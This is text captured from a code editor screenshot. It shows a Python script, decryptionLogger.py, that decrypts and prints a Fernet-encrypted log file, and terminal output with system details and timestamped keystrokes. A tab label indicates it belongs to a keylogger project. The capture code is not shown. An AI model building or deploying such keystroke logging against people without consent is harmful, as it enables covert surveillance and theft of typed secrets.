 View Go Run Terminal Help
TEST
decryptionLogger.py
decryptionLogger.py > ...
ger.py
ogger.py
ption Keylogge...
(variable) key_file: BufferedReader
4 def load_key():
5 with open("key.key", "rb") as key_file:
6 key = key_file.read()
7 return key
8
9 # Decrypt the log file
10 def decrypt_log_file(log_file_path):
11 # Load the encryption key
12 key = load_key()
13 cipher = Fernet(key)
14
15 # Read and decrypt the log file
16 with open(log_file_path, "rb") as file:
17 encrypted_data = file.readlines()
18
19 # Decrypt each line and print
20 for encrypted_line in encrypted_data:
21 decrypted_line = cipher.decrypt(encrypted_line).decode()
22 print(decrypted_line)
23
24 # Path to your encrypted log file
25 log_file_path = "log.txt"
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\immat\OneDrive\Desktop\TEST> python -u "c:\Users\immat\OneDrive\Desktop\TEST\decryptionLogger.py"
System: Windows 10
Node Name: Predator
Platform: Windows-10-10.0.22631-SP0
Processor: Intel64 Family 6 Model 165 Stepping 2, GenuineIntel
[2024-08-21 18:17:21] [backspace]here is a
[2024-08-21 18:17:23]  test run
[2024-08-21 18:17:26] for the ke
PS C:\Users\immat\OneDrive\Desktop\TEST>